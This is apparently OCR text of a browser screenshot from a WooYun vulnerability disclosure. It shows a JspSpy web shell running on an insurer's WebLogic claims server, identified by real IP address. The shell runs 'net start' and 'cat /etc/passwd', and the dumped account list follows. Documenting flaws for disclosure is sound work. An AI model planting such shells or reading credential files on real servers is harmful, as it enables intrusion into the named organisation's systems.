 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
都邦保险远程查勘定损系统 × BEA WebLogic Server Administ... × 照妖镜 - Sebug × WooYun.org | 提交漏洞 × JspSpy Private Codz By - Ninty × +
59.151.126.69:7001/Orc8/web.jsp
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 XSS平台 Searh Android E-mail Database AE Vpn Anonymous Li
59.151.126.69:7001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/newremote/domains/newremote_domain/servers/AdminServer/tmp Execute
Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
weblogic:x:500:500::/home/weblogic:/bin/bash
remotecd:x:502:500::/home/remotecd:/bin/bash
remotecheckTST:x:503:500::/home/remotecheckTST:/bin/bash
fitting:x:504:500::/home/fitting:/bin/bash
newremote:x:505:500::/home/newremote:/bin/bash
www.wooyun.org